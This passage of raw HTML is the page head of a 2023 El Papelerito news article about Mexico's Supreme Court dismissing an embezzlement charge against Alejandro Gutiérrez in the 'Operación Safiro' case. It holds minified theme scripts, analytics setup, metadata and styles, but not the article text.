_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>Desecha Corte acusación de peculado en Chihuahua contra &quot;La Coneja&quot; en la Operación Safiro - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Desecha Corte acusación de peculado en Chihuahua contra &quot;La Coneja&quot; en la Operación Safiro - El Papelerito" /><meta property="og:description" content="La Suprema Corte de Justicia cerró este miércoles de manera definitiva la acusación de peculado de 250 millones de pesos contra Alejandro Guitiérrez, exsecretario general adjunto del PRI y una de las principales figuras públicas acusadas de los desvíos de recursos públicos a campañas políticas dentro de la llamada ‘Operación Safiro’. De esta forma, la Primera Sala de la Suprema Corte [&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2023-10-12T02:39:04+00:00" /><meta property="article:modified_time" content="2023-10-12T02:39:08+00:00" /><meta property="og:image" content="https://i0.wp.com/elpapelerito.com.mx/wp-content/uploads/2023/10/1180023.jpeg.jpg?fit=1024%2C575&ssl=1" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="575" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Director" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Director" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/"},"author":{"name":"Director","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4"},"headline":"Desecha Corte acusación de peculado en Chihuahua contra «La Coneja» en la Operación Safiro","datePublished":"2023-10-12T02:39:04+00:00","dateModified":"2023-10-12T02:39:08+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/"},"wordCount":501,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2023/10/1180023.jpeg.jpg","articleSection":["Nacional"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/","url":"https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/","name":"Desecha Corte acusación de peculado en Chihuahua contra \"La Coneja\" en la Operación Safiro - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2023/10/1180023.jpeg.jpg","datePublished":"2023-10-12T02:39:04+00:00","dateModified":"2023-10-12T02:39:08+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/#primaryimage","url":"https://elpapelerito.com.mx/wp-content/uploads/2023/10/1180023.jpeg.jpg","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2023/10/1180023.jpeg.jpg","width":1024,"height":575},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"Desecha Corte acusación de peculado en Chihuahua contra «La Coneja» en la Operación Safiro"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4","name":"Director","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","caption":"Director"},"url":"https://elpapelerito.com.mx/author/noticias/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script>  <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elpapelerito.com.mx\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
